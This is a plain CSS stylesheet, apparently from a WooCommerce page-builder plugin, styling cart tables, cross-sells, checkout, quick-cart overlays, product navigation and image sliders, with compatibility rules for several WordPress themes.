@media only screen and (max-width: 767px) {
  .woolentor-cart-list .woolentor-cart-product-actions {
    gap: 15px;
  }
}

.woolentor-cart-list .woolentor-cart-product-actions-btn {
  line-height: 1;
}

.woolentor-cart-list .woolentor-cart-product-actions > * {
  padding-right: 30px;
  border-right: 1px solid #406882;
}

.woolentor-cart-list .woolentor-cart-product-actions > *:last-child {
  padding-right: 0;
  border-right: 0;
}

.woolentor-cart-list .woolentor-cart-product-actions-btn button {
  font-size: 14px;
  font-weight: 500;
  line-height: 18px;
  padding: 0;
  color: #406882;
  border: none;
  background-color: transparent;
}

.woolentor-cart-list .woolentor-cart-product-actions-btn button:hover {
  text-decoration: underline;
}

.woolentor-cart-list > li {
  padding: 40px 0;
  border-color: #ebebeb;
}

/* Product name */
.woocommerce .woolentor-cart-list .product-name a,
.woocommerce .woolentor-cart-list .product-name {
  font-size: 18px;
  font-weight: 500;
  color: #1d1d1d;
  margin-bottom: 0;
  padding: 0;
}

.woocommerce .woolentor-cart-list .product-name a {
  font-size: inherit;
  font-weight: inherit;
  color: inherit;
}

.woocommerce .woolentor-cart-list .product-name a:hover {
  color: #0066cc;
}

.woocommerce td.product-name dl.variation,
.woocommerce td.product-name .wc-item-meta {
  list-style: none outside;
}

/* Product - Meta data */
.woocommerce .woolentor-cart-list .product-name dl.variation dt,
.woocommerce
  .woolentor-cart-list
  .product-name
  dl.variation
  .wc-item-meta-label,
.woocommerce .woolentor-cart-list .product-name .wc-item-meta dt,
.woocommerce
  .woolentor-cart-list
  .product-name
  .wc-item-meta
  .wc-item-meta-label {
  float: left;
  clear: both;
  margin-right: 0.25em;
  display: inline-block;
  list-style: none outside;
}

.woocommerce .woolentor-cart-list .product-name dl.variation dd,
.woocommerce .woolentor-cart-list .product-name .wc-item-meta dd {
  margin: 0;
}

.woocommerce .woolentor-cart-list .product-name dl.variation p,
.woocommerce .woolentor-cart-list .product-name dl.variation:last-child,
.woocommerce .woolentor-cart-list .product-name .wc-item-meta p,
.woocommerce .woolentor-cart-list .product-name .wc-item-meta:last-child {
  margin-bottom: 0;
}

.woocommerce .woolentor-cart-list .product-name p.backorder_notification {
  font-size: 0.83em;
}

.woolentor-cart-list [data-swatch_color] {
  border-radius: 100%;
  width: 20px;
  height: 20px;
  text-indent: -9999px;
  display: inline-block;
}

/* Product - Action buttons */
.woolentor-cart-2 .woolentor-cart-product-actions {
  padding-top: 0;
  border-top: 0;
  gap: 20px;
}

.woolentor-cart-2 .woolentor-cart-product-actions > * {
  padding-right: 0;
  border-right: 0;
}

.woolentor-cart-2 .woolentor-cart-product-actions {
  -webkit-box-pack: right;
  -ms-flex-pack: right;
  justify-content: right;
  padding-bottom: 35px;
}

.woolentor-cart-2 .woolentor-cart-product-actions i {
  font-size: 20px;
}

@media only screen and (max-width: 767px) {
  .woolentor-cart-list .woolentor-cart-product-actions {
    -webkit-box-flex: 1;
    -ms-flex: 1 0;
    flex: 1 0;
  }
}

@media only screen and (max-width: 767px) {
}

.woolentor-cart-list .woolentor-cart-product-actions-btn a {
  color: #1d1d1d;
}

.woolentor-cart-list .yith-wcwl-add-to-wishlist {
  margin-top: 0;
}

.woocommerce .woolentor-cart-2 .woolentor-product-quantity {
  -webkit-box-pack: right;
  -ms-flex-pack: right;
  justify-content: right;
}

.woolentor-cart-list .woolentor-cart-product-details-toggle {
  font-size: 14px;
  font-weight: 500;
  background-color: transparent;
}

.woolentor-cart-list .wishsuite-button svg {
  display: none;
}

.woolentor-cart-list .wishsuite-btn-text {
  margin-left: 0;
}

@media only screen and (max-width: 921px) {
  body #content .woolentor-cart-list table.cart .product-thumbnail {
    display: block;
  }
}

@media only screen and (min-width: 767px) {
  .woolentor-cart-list .woolentor-cart-product-actions.wl-style--1 {
    -webkit-box-pack: right;
    -ms-flex-pack: right;
    justify-content: right;
  }

  .woolentor-cart-list
    .woolentor-cart-product-actions.wl-style--1
    .woolentor-cart-product-details-toggle {
    margin-left: 0;
    margin-right: auto;
    border: 0;
    padding: 0;
  }

  .woolentor-cart-list
    .woolentor-cart-product-actions.wl-style--2
    .woolentor-cart-product-details-toggle {
    -webkit-box-ordinal-group: 10000;
    -ms-flex-order: 9999;
    order: 9999;
    margin-left: auto;
    margin-right: 0;
    padding-right: 0;
    border: none;
  }

  .woolentor-cart-list .woolentor-cart-product-actions.wl-style--3 {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
}

.woolentor-cart-list .woolentor-cart-product-details-list {
  font-size: 14px;
  font-weight: 500;
  display: none;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
}

.woolentor-cart-list .woolentor-cart-product-details-list ul {
  list-style: disc;
  padding-left: 15px;
  margin-left: 0;
}

/* WooCommerce small screen media query */
@media only screen and (max-width: 921px) {
  body .woolentor-cart-list table.shop_table_responsive tr td:before,
  .woocommerce-page
    .woolentor-cart-list
    table.shop_table_responsive
    tr
    td:before {
    content: "";
  }

  body .woolentor-cart-list table.shop_table_responsive tr td {
    text-align: left !important;
  }
}

@media only screen and (max-width: 767px) {
  .woolentor-cart-list .woolentor-cart-product {
    display: block;
  }

  body #content .woolentor-cart-list table.cart .product-thumbnail {
    display: inline-block;
    width: auto;
    max-width: inherit;
    text-align: left !important;
    margin-right: 0;
  }

  body #content .woolentor-cart-list table.cart .product-thumbnail img {
    margin-bottom: 10px;
  }

  .woocommerce .woolentor-cart-list .woolentor-product-price-old {
    -webkit-box-pack: left;
    -ms-flex-pack: left;
    justify-content: left;
  }

  .woocommerce .woolentor-cart-2 .woolentor-product-price-old {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }

  .woolentor-cart-list .woolentor-cart-product-id {
    margin-bottom: 0;
  }

  .woolentor-cart-list .woolentor-cart-product-content-right {
    text-align: left;
  }

  .woolentor-cart-list .woolentor-cart-product-actions.wl-style--1 {
    -webkit-box-pack: left;
    -ms-flex-pack: left;
    justify-content: left;
  }

  body .woolentor-cart-list table.shop_table_responsive tr td {
    text-align: center !important;
  }

  .woolentor-cart-list .woolentor-cart-product-content {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }

  .woolentor-cart-list .woolentor-cart-product-content-left {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    width: 100%;
  }

  .woolentor-cart-list .woolentor-cart-product-meta {
    display: block;
  }

  .woocommerce .woolentor-cart-list .woolentor-product-price {
    text-align: center;
  }

  .woocommerce .woolentor-cart-list .woolentor-product-quantity {
    width: 100%;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }

  .woolentor-cart-list .woolentor-cart-product-actions {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }

  .woolentor-cart-2 .woolentor-cart-product-actions {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }

  body #content .woolentor-cart-list table.cart .product-thumbnail {
    text-align: center !important;
  }

  .woolentor-cart-list .woolentor-cart-product-content-right {
    text-align: center;
    width: 100%;
  }
}

/* Hello elementor theme compatibility */
.theme-hello-elementor
  .woolentor-cart-list
  table
  tbody
  > tr:nth-child(odd)
  > td,
.theme-hello-elementor
  .woolentor-cart-list
  table
  tbody
  > tr:nth-child(odd)
  > th,
.theme-hello-elementor .woolentor-cart-list table tbody tr:hover > td,
.theme-hello-elementor .woolentor-cart-list table tbody tr:hover > th {
  background-color: unset;
}
.theme-hello-elementor .woolentor-cart-list table td {
  border-left: 0;
  border-right: 0;
  border-bottom: 0;
}

/* END - cart table list style  */

/* Cross sells style 2 */
.wl-cart-cross-sell-2 h2 {
  font-size: 24px;
  font-weight: 500;
  line-height: 1;
  margin-bottom: 30px;
  color: #1a374d;
}
@media only screen and (max-width: 479px) {
  .wl-cart-cross-sell-2 h2 {
    font-size: 20px;
  }
}

.wl-cart-cross-sell-2 .wl-product {
  display: flex;
  flex-wrap: wrap;
  gap: 20px;
  align-items: center;
}
@media only screen and (min-width: 1200px) and (max-width: 1549px),
  only screen and (max-width: 479px) {
  .wl-cart-cross-sell-2 .wl-product {
    gap: 15px;
  }
}
.wl-cart-cross-sell-2 .wl-product:not(:last-child) {
  margin-bottom: 30px;
}
.wl-cart-cross-sell-2 .wl-product-thumb {
  display: flex;
  align-self: flex-start;
  width: 100px;
}
@media only screen and (min-width: 1200px) and (max-width: 1549px),
  only screen and (max-width: 479px) {
  .wl-cart-cross-sell-2 .wl-product-thumb {
    width: 80px;
  }
}
.wl-cart-cross-sell-2 .wl-product-content {
  flex: 1 0;
}
.wl-cart-cross-sell-2 .wl-product-title {
  font-size: 18px;
  font-weight: 400;
  margin-bottom: 10px;
}
@media only screen and (min-width: 1200px) and (max-width: 1549px),
  only screen and (max-width: 479px) {
  .wl-cart-cross-sell-2 .wl-product-title {
    font-size: 15px;
  }
}
.wl-cart-cross-sell-2 .wl-product-title a {
  color: #1a374d;
}
.wl-cart-cross-sell-2 .wl-product-title a:hover {
  color: #406882;
}
.wl-cart-cross-sell-2 .wl-product-rating {
  position: relative;
  margin-bottom: 6px;
  display: flex;
  flex-wrap: wrap;
  overflow: hidden;
}
.wl-cart-cross-sell-2 .wl-product-rating .star-rating {
  margin-bottom: 0;
}
.wl-cart-cross-sell-2 .wl-product-rating-number {
  font-size: 13px;
  line-height: 1;
  margin-left: 5px;
}
.wl-cart-cross-sell-2 .wl-product-price,
.wl-cart-cross-sell-2 .wl-product-price .amount {
  font-size: 18px;
  font-weight: 400;
}

/* End of Cross sells style 2 */

/* Checkout Page */
.woocommerce-page.woocommerce-checkout
  form
  .elementor-widget-wl-checkout-order-review[class*="wl-heading-alignment-"]
  #order_review_heading {
  float: none;
  width: auto;
}
.woocommerce-page .elementor-widget-wl-checkout-order-review table.shop_table {
  width: 100%;
}

.woolentor.woocommerce-shipping-fields #ship-to-different-address input {
  height: auto;
  width: auto;
}
.woocommerce
  .elementor-widget-wl-checkout-multi-step-form
  form
  .form-row
  .select2-container {
  width: 100% !important;
}

/* Quick View Builder */
.woolentor-quickview-content-builder .elementor-widget-wrap .elementor-widget {
  margin-bottom: 0px;
}
.woolentor-quickview-content-builder .ht-quick-view-single.images {
  float: left !important;
}

/* Variation Product Quick Cart */
.woolentor-quick-cart-area {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 10;
  width: 100%;
  height: 100%;
  background-color: rgba(255, 255, 255, 0.9);
  -webkit-transition: -webkit-transform 0.3s ease;
  transition: -webkit-transform 0.3s ease;
  transition: transform 0.3s ease;
  transition: transform 0.3s ease, -webkit-transform 0.3s ease;
  padding: 0 20px;
}
.quick-cart-open .woolentor-quick-cart-area {
  overflow: hidden;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  -webkit-transition: -webkit-transform 0.4s ease;
  transition: -webkit-transform 0.4s ease;
  transition: transform 0.4s ease;
  transition: transform 0.4s ease, -webkit-transform 0.4s ease;
  -webkit-transform: translate3d(0, -100%, 0);
  transform: translate3d(0, -100%, 0);
}

.woocommerce
  div.product
  .woolentor-quick-cart-area
  form.cart
  .variations
  select {
  max-width: 100%;
  min-width: 75%;
  display: inline-block;
  width: 100%;
  margin-right: 0;
  padding-top: 0.5em;
  padding-bottom: 0.5em;
}
.woocommerce
  div.product
  .woolentor-quick-cart-area
  form.cart
  .variations
  select:focus {
  outline: none;
}
.woolentor-quick-cart-area .quantity {
  display: none !important;
}
.woolentor-quick-cart-area .single_add_to_cart_button {
  width: 100%;
}
.woolentor-quick-cart-close {
  display: inline-block;
  padding: 1px 10px;
  position: absolute;
  right: 0;
  top: 5px;
  cursor: pointer;
  transition: 0.4s;
}
.woolentor-quick-cart-close:hover {
  color: #d93025;
}
.woolentor-quick-cart-area .woolentor-quick-cart-form {
  padding-top: 40px;
}
.ht-products.woocommerce .woolentor-quick-cart-area a.added_to_cart,
.ht-product .woolentor-quick-cart-area a.added_to_cart {
  width: 100%;
  padding: 3px;
  text-align: center;
  border: 1px solid #ddd;
  margin-top: 5px;
}

.ht-products.woocommerce
  div.product
  .woolentor-quick-cart-area
  form.cart
  table {
  border-width: 0 0 1px;
  margin: 0 0 1.2em;
}

.ht-products.woocommerce
  div.product
  .woolentor-quick-cart-area
  form.cart
  .variations {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  position: relative;
  margin-bottom: 1em;
  width: 100%;
}

.ht-products.woocommerce
  div.product
  .woolentor-quick-cart-area
  form.cart
  .variations
  td,
.ht-products.woocommerce
  div.product
  .woolentor-quick-cart-area
  form.cart
  .variations
  th {
  border: 0;
  vertical-align: top;
  line-height: 2em;
  padding-top: 0;
  padding-bottom: 0;
  padding-right: 0;
  display: block;
}
.ht-products.woocommerce
  div.product
  .woolentor-quick-cart-area
  form.cart
  table
  td {
  padding-left: 0;
}

.elementor-widget-wl-single-product-rating
  .woocommerce-product-rating
  .star-rating {
  margin-right: 10px !important;
}

/* Product Filter End */

/* product cart table */

.wl_cart_table.wl-cart-style-1 .woolentor-cart-img {
  position: relative;
  margin-bottom: 10px;
  display: inline-block;
}

.theme-hello-elementor
  .wl_cart_table.wl-cart-style-1
  .woolentor-cart-cats
  .posted_in
  label {
  margin-top: -7px;
}

.theme-hello-elementor table.wl_cart_table tbody > tr:nth-child(odd) > td,
.theme-hello-elementor table.wl_cart_table tbody > tr:nth-child(odd) > th,
.theme-hello-elementor
  .cart_totals.wl-style--1
  table
  tbody
  > tr:nth-child(odd)
  > td,
.theme-hello-elementor .cart_totals.wl-style--1 tbody > tr:nth-child(odd) > th,
.theme-hello-elementor
  .cart_totals.wl-style--2
  table
  tbody
  > tr:nth-child(odd)
  > td,
.theme-hello-elementor .cart_totals.wl-style--2 tbody > tr:nth-child(odd) > th {
  background-color: transparent;
}

.theme-hello-elementor table.wl_cart_table tbody tr:hover > td,
.theme-hello-elementor table.wl_cart_table tbody tr:hover > th,
.theme-hello-elementor .cart_totals.wl-style--1 table tbody tr:hover > td,
.theme-hello-elementor .cart_totals.wl-style--1 table tbody tr:hover > th,
.theme-hello-elementor .cart_totals.wl-style--2 table tbody tr:hover > td,
.theme-hello-elementor .cart_totals.wl-style--2 table tbody tr:hover > th {
  background-color: transparent;
}

.theme-blocksy
  .wl_cart_table.wl-cart-style-1
  .woolentor-cart-product-quantity
  div.quantity[data-type]
  input[type="number"] {
  padding: 5px !important;
}

.theme-blocksy .cart_totals.wl-style--2 .woocommerce-shipping-methods li {
  flex-direction: row;
}
.theme-blocksy .cart_totals.wl-style--1 .woocommerce-shipping-methods li {
  display: block;
}
.theme-blocksy
  .wl_cart_table.wl-cart-style-1
  .woolentor-cart-product-quantity
  div.quantity {
  width: unset;
  height: unset;
}

.theme-blocksy
  .wl_cart_table.wl-cart-style-1
  .woolentor-cart-product-quantity
  .quantity
  span.ct-increase,
.theme-blocksy
  .wl_cart_table.wl-cart-style-1
  .woolentor-cart-product-quantity
  .quantity
  span.ct-decrease {
  display: none;
}

.theme-oceanwp
  .wl_cart_table.wl-cart-style-1
  .woolentor-cart-product-quantity
  .quantity
  a {
  display: none;
}

.theme-oceanwp
  .wl_cart_table.wl-cart-style-1
  .woolentor-cart-product-quantity
  .quantity {
  min-width: 0;
}

.theme-storefront .wl_cart_table.wl-cart-style-1 a.remove::before {
  display: none;
}

.theme-storefront .wl_cart_table.wl-cart-style-1 a.remove {
  text-indent: initial;
}

.wl_cart_table.wl-cart-style-1 .woocommerce-shipping-methods {
  padding: 0px;
}

.wl_cart_table.wl-cart-style-1 .woolentor-cart-product-remove,
.woocommerce .wl_cart_table.wl-cart-style-1 a.remove {
  display: inline-flex;
  justify-content: center;
  align-items: center;
  color: #fff;
  background-color: #6997b5;
  border: none;
  font-size: 12px;
}

.wl_cart_table.wl-cart-style-1
  .cart_item
  .product-remove
  .woolentor-cart-product-remove {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  top: 50%;
  margin-top: -14px;
}

.wl_cart_table.wl-cart-style-1
  .cart_item
  .woolentor-cart-product-remove::before {
  border: none;
}

.wl_cart_table.wl-cart-style-1
  .cart_item
  .product-remove
  .woolentor-cart-product-remove.wl-remove-icon-style-1,
.wl_cart_table.wl-cart-style-1
  .woolentor-cart-img
  .woolentor-cart-product-remove.wl-remove-icon-style-1 {
  width: 25px;
  height: 25px;
  border-radius: 50%;
}

.wl_cart_table.wl-cart-style-1
  .product-remove
  .woolentor-cart-product-remove.wl-remove-icon-style-2,
.wl_cart_table.wl-cart-style-1
  .woolentor-cart-img
  .woolentor-cart-product-remove.wl-remove-icon-style-2 {
  width: 50px;
  height: 28px;
  border-radius: 20px 0 0 20px;
}

.wl_cart_table.wl-cart-style-1
  .woolentor-cart-img
  .woolentor-cart-product-remove.wl-remove-icon-style-1 {
  position: absolute;
  top: -6px;
  left: -6px;
}

.wl_cart_table.wl-cart-style-1
  .woolentor-cart-img
  .woolentor-cart-product-remove.wl-remove-icon-style-2 {
  position: absolute;
  top: 0px;
  left: 0px;
}

.wl_cart_table.wl-cart-style-1
  .cart_item
  .product-thumbnail
  .woolentor-cart-product-remove.wl-remove-icon-style-1.left {
  left: -6px;
  right: auto;
}

.wl_cart_table.wl-cart-style-1
  .cart_item
  .product-thumbnail
  .woolentor-cart-product-remove.wl-remove-icon-style-1.right {
  right: -6px;
  left: auto;
}

.wl_cart_table.wl-cart-style-1
  .cart_item
  .product-thumbnail
  .woolentor-cart-product-remove.wl-remove-icon-style-1.center {
  left: 50%;
  margin-left: -12px;
}

.wl_cart_table.wl-cart-style-1
  .cart_item
  .product-remove
  .woolentor-cart-product-remove.left,
.wl_cart_table.wl-cart-style-1
  .cart_item
  .product-thumbnail
  .woolentor-cart-product-remove.wl-remove-icon-style-2.left {
  left: 0;
  right: auto;
}

.wl_cart_table.wl-cart-style-1
  .cart_item
  .product-thumbnail
  .woolentor-cart-product-remove.wl-remove-icon-style-2.right {
  right: 0;
  left: auto;
}

.wl_cart_table.wl-cart-style-1
  .cart_item
  .product-thumbnail
  .woolentor-cart-product-remove.wl-remove-icon-style-2.center {
  left: 50%;
  margin-left: -25px;
}
.wl_cart_table.wl-cart-style-1
  tr.cart_item
  .product-thumbnail
  .woolentor-cart-product-id-wraper
  label {
  margin-right: 5px;
  margin-top: -4px;
}
.wl_cart_table.wl-cart-style-1
  tr.cart_item
  .product-thumbnail
  .woolentor-cart-product-id {
  display: inline-block;
}

.wl_cart_table.wl-cart-style-1 .woolentor-cart-product-id {
  margin-bottom: 0px;
}

.wl_cart_table.wl-cart-style-1 .woolentor-cart-product-title {
  font-size: 18px;
  font-weight: 500;
  margin-bottom: 5px;
}

.wl_cart_table.wl-cart-style-1 .woolentor-cart-stock p {
  margin-bottom: 0px;
}

.wl_cart_table.wl-cart-style-1 .woolentor-cart-product-quantity {
  font-size: 14px;
  font-weight: 500;
  display: inline-flex;
  align-items: center;
  gap: 5px;
}

.wl_cart_table.wl-cart-style-1 .woolentor-cart-product-quantity.wlqty-style-2,
.wl_cart_table.wl-cart-style-1 .woolentor-cart-product-quantity.wlqty-style-3 {
  gap: 0px;
  line-height: 0;
}

.wl_cart_table.wl-cart-style-1
  .woolentor-cart-product-quantity
  button.woolentor-cart-product-quantity-btn {
  color: #fff;
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 20px;
  height: 20px;
  padding: 5px;
  color: #ffffff;
  border: none;
  transition: 0.4s;
  cursor: pointer;
}

.wl_cart_table.wl-cart-style-1
  .woolentor-cart-product-quantity
  button.woolentor-cart-product-quantity-btn:focus {
  outline: none;
}

.wl_cart_table.wl-cart-style-1
  .woolentor-cart-product-quantity.wlqty-style-1
  button.woolentor-cart-product-quantity-btn {
  border-radius: 50%;
  background: #6997b5;
  color: #fff;
}

.wl_cart_table.wl-cart-style-1
  .woolentor-cart-product-quantity.wlqty-style-2
  button.woolentor-cart-product-quantity-btn {
  background: #fafafc;
  color: #000000;
  border: 1px solid #dddddd;
  height: 30px;
}

.wl_cart_table.wl-cart-style-1
  .woolentor-cart-product-quantity.wlqty-style-4
  button.woolentor-cart-product-quantity-btn {
  border: none;
  background: transparent;
  color: #000000;
  position: absolute;
  z-index: 2;
  right: 0;
  display: flex;
  width: 30px;
  height: 17px;
  padding: 5px;
  color: #989898;
  border: none;
}

.wl_cart_table.wl-cart-style-1
  .woolentor-cart-product-quantity.wlqty-style-3
  button.woolentor-cart-product-quantity-btn {
  background: transparent;
  color: #000000;
}

.wl_cart_table.wl-cart-style-1 .woolentor-cart-product-quantity.wlqty-style-3 {
  border: 1px solid #dddddd;
  padding: 6px 6px;
  border-radius: 20px;
}

.wl_cart_table.wl-cart-style-1 .woolentor-cart-product-quantity.wlqty-style-4 {
  position: relative;
}

.wl_cart_table.wl-cart-style-1
  .woolentor-cart-product-quantity.wlqty-style-4
  button.woolentor-cart-product-quantity-btn.minus {
  bottom: 0;
  padding-top: 0;
}

.wl_cart_table.wl-cart-style-1
  .woolentor-cart-product-quantity.wlqty-style-4
  button.woolentor-cart-product-quantity-btn.plus {
  top: 0;
  padding-bottom: 0;
}

.wl_cart_table.wl-cart-style-1
  .woolentor-cart-product-quantity
  button.woolentor-cart-product-quantity-btn
  i {
  font-size: 12px;
}

.wl_cart_table.wl-cart-style-1
  .woolentor-cart-product-quantity.wlqty-style-4
  button.woolentor-cart-product-quantity-btn
  i {
  font-size: 10px;
}

.wl_cart_table.wl-cart-style-1
  .woolentor-cart-product-quantity
  .quantity
  input {
  width: 2.631em;
  min-height: 21px;
  height: 21px;
}

.wl_cart_table.wl-cart-style-1
  .woolentor-cart-product-quantity.wlqty-style-2
  .quantity
  input {
  height: 30px;
}

.wl_cart_table.wl-cart-style-1
  .woolentor-cart-product-quantity.wlqty-style-4
  .quantity
  input {
  width: 65px;
  min-height: 35px;
  text-align: center;
  padding: 5px 29px 5px 5px;
  border-radius: 5px;
  max-width: 100%;
}

.wl_cart_table.wl-cart-style-1
  .woolentor-cart-product-quantity.wlqty-style-1
  .quantity
  input,
.wl_cart_table.wl-cart-style-1
  .woolentor-cart-product-quantity.wlqty-style-3
  .quantity
  input {
  border: none;
  background: transparent;
  box-shadow: none;
}

.wl_cart_table.wl-cart-style-1
  .woolentor-cart-product-quantity
  .quantity
  input::-webkit-outer-spin-button,
.wl_cart_table.wl-cart-style-1
  .woolentor-cart-product-quantity
  .quantity
  input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

.wl_cart_table.wl-cart-style-1
  .woolentor-cart-product-quantity
  .quantity
  input[type="number"] {
  -moz-appearance: textfield;
}

.wl_cart_table.wl-cart-style-1 .cart_item .woolentor-cart-product.inline {
  display: flex;
  align-items: center;
}

.wl_cart_table.wl-cart-style-1
  .cart_item
  .product-thumbnail
  .woolentor-cart-img
  a.woolentor-cart-product-thumb
  img {
  display: block;
}

.wl_cart_table.wl-cart-style-1 .cart_item .woolentor-cart-product {
  text-align: left;
}

.wl_cart_table.wl-cart-style-1
  .cart_item
  .woolentor-cart-product.inline
  .woolentor-cart-product-content {
  margin-left: 20px;
  text-align: left;
}

.wl_cart_table.wl-cart-style-1
  .cart_item
  .woolentor-cart-product.inline
  .woolentor-cart-img {
  margin-bottom: 0px;
}

.shop_table.cart tr td {
  padding: 15px;
}

/* Thannk you page */
.woolentor-thankyou-order-details-style-one {
  width: 100% !important;
}
.woolentor-thankyou-order-details-style-one thead th {
  text-align: center;
}
.woolentor-thankyou-order-details-style-one .product-image {
  width: 100px;
}
.woolentor-thankyou-order-details-style-one .product-price,
.woolentor-thankyou-order-details-style-one .product-quantity,
.woolentor-thankyou-order-details-style-one .product-total {
  width: 150px;
  text-align: center;
}
.woolentor-thankyou-order-details-style-one .product-image img {
  width: 100%;
}
.woolentor-thankyou-order-details-style-one ul.wc-item-meta {
  padding: 0;
}
.woolentor-thankyou-order-details-style-one ul.wc-item-meta p {
  margin-top: 5px;
}
.woolentor-thankyou-order-details-style-one tfoot th,
.woolentor-thankyou-order-details-style-one tfoot td {
  text-align: right;
}

/* single product navigation */

.wl-single-product-navigation a:focus {
  outline: none;
}

.wl-single-product-navigation {
  display: flex;
  justify-content: start;
}

.wl-single-product-navigation a {
  margin-left: 12px;
  line-height: 0;
  text-decoration: none;
  width: 35px;
  height: 35px;
  display: inline-block;
  text-align: center;
}

.wl-single-product-navigation a:hover > i {
  color: #333333;
}

.wl-single-product-navigation a i {
  font-size: 35px;
  color: #ababab;
  line-height: 35px;
}

/* end single product navigation */

.elementor-widget-wl-single-product-title,
.elementor-widget-wl-single-product-title .product_title.entry-title,
.elementor-widget-wl-single-product-title .elementor-widget-container {
  display: inline-block;
}

/* Flatsome */
.woolentor_current_theme_flatsome .elementor-widget-wl-cart-total label,
.woolentor_current_theme_flatsome .elementor-widget-wl-cart-total span.amount {
  color: inherit;
}
.woolentor_current_theme_flatsome
  .elementor-widget-wl-cart-table
  .woolentor-cart-product-quantity
  .plus.is-form,
.woolentor_current_theme_flatsome
  .elementor-widget-wl-cart-table
  .woolentor-cart-product-quantity
  .minus.is-form {
  display: none;
}
.woolentor_current_theme_flatsome
  .elementor-widget-wl-cart-table
  .wl_cart_table.wl-cart-style-1
  .woolentor-cart-product-quantity.wlqty-style-4
  button.woolentor-cart-product-quantity-btn {
  margin-bottom: auto;
  margin-right: auto;
  min-height: auto;
}
.woolentor_current_theme_flatsome
  .elementor-widget-wl-cart-total
  .cart_totals
  > table
  th.product-name {
  display: none;
}
.woolentor_current_theme_flatsome
  .elementor-widget-wl-cart-total
  .cart_totals
  > h2 {
  display: block;
}

/* Normal  :1366px. */
@media (min-width: 1200px) and (max-width: 1400px) {
}

/* Normal desktop :992px. */
@media (min-width: 992px) and (max-width: 1200px) {
}

/* Tablet desktop :768px. */
@media (min-width: 768px) and (max-width: 991px) {
  .wlshop-list-wrap .wlshop-list-content {
    margin: 0;
    overflow: hidden;
    padding: 10px 15px;
  }
  .woocommerce .ht-product-list-action ul li a {
    margin-bottom: 8px;
  }
  .wl-shop-tab-links {
    float: none;
  }
  .cart.wl_cart_table .actions .coupon + .wl_update_cart_shop {
    float: none;
    display: block;
  }
}

/* small mobile :320px. */
@media (max-width: 767px) {
  .wlshop-list-wrap .wlshop-list-content {
    margin: 0;
    overflow: hidden;
    padding: 10px 15px;
  }
  .wlshop-list-price-action-wrap {
    display: block;
    margin: 20px 0 0;
  }

  .woocommerce .wlshop-list-price-ratting .star-rating {
    float: none;
    margin-bottom: 15px;
  }
  .woocommerce .ht-product-list-action ul li a {
    margin-bottom: 8px;
  }
  .woocommerce
    .elementor-widget-woolentor-custom-product-archive
    .woocommerce-ordering {
    float: none;
  }
  .wl-shop-tab-links {
    float: none;
  }
  .wl_cart_table.shop_table.cart tr.cart_item td {
    width: 100%;
  }
}

/* Large Mobile :480px. */
@media only screen and (min-width: 480px) and (max-width: 767px) {
}
@media only screen and (max-width: 921px) {
  .wl_cart_table.wl-cart-style-1 .cart_item .product-thumbnail {
    display: block !important;
  }

  .wl_cart_table.wl-cart-style-1
    .cart_item
    .woolentor-cart-product
    .woolentor-cart-product-content {
    text-align: left;
  }
}
/*--zoom start--*/
.slider-for__item img {
  width: 100%;
}

.wl-product-details-images {
  margin-bottom: 7px;
}
.wl-product-details-thumbs {
  margin-left: -7px;
  margin-right: -7px;
}

@media only screen and (max-width: 767px) {
  .wl-product-details-thumbs {
    float: inherit;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: auto;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin: 0 -5px;
  }
  .wl-product-details-thumbs .sm-image {
    padding: 5px;
  }
}

.wl-product-details-thumbs .sm-image {
  padding: 0 5px;
}

.wl-product-details-thumbs .sm-image img {
  border: 2px solid transparent;
}
.wl-product-details-thumbs .sm-image img {
  width: 100%;
}

.wl-product-details-thumbs .slick-current img {
  border: 2px solid #000000;
  opacity: 1;
}

.wl-product-details-images .lg-image a {
  display: block;
}

.wl-product-details-images .lg-image a img {
  width: 100%;
}

@media only screen and (max-width: 767px) {
  .wl-product-details-images {
    float: inherit;
    width: calc(100% - 0px);
    padding-left: 0px;
  }
}

.product-details-scroll-images .lg-image {
  margin-bottom: 30px;
}

.product-details-scroll-images .lg-image:last-child {
  margin-bottom: 0;
}

.product-details-scroll-images .lg-image a {
  display: block;
}

.product-details-scroll-images .lg-image a img {
  width: 100%;
}

.slider-for__item img {
  cursor: -webkit-grab;
  cursor: grab;
}

.wl-product-details-thumbs .slick-arrow,
.wl-product-details-images .slick-arrow {
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 0;
  height: 40px;
  width: 40px;
  right: auto;
  color: #d3b48c;
  z-index: 9;
  text-align: center;
  font-size: 24px;
}

.wl-product-details-thumbs .slick-arrow.arrow-next,
.wl-product-details-images .slick-arrow.arrow-next {
  right: 0;
  left: auto;
}

.wl-product-details-thumbs:hover .slick-arrow,
.wl-product-details-images:hover .slick-arrow {
  opacity: 1;
}
/*--zoom end--*/

/* Cart Total Addon
======================================================= */
.cart_totals.wl-style--2 tr {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

body .cart_totals.wl-style--2 table.shop_table td,
body .cart_totals.wl-style--2 table.shop_table th {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
}

